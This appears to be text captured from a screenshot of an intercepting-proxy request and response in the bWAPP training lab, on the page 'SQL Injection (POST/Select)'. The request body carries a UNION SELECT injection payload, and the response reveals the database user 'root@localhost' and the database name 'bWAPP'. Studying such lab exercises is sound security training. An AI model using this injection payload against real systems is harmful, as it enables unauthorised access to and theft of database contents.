 Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.138.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.138.107/sqli_13.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: http://192.168.138.107
11 Connection: close
12 Cookie: PHPSESSID=630skobujhguju9smlr6v358hl; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 movie=11 union select 1,user(),database(),4,5,6,7 # &action=go
Response
Pretty Raw Hex Render \n
/ SQL Injection (POST/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost bWAPP 5 4 Link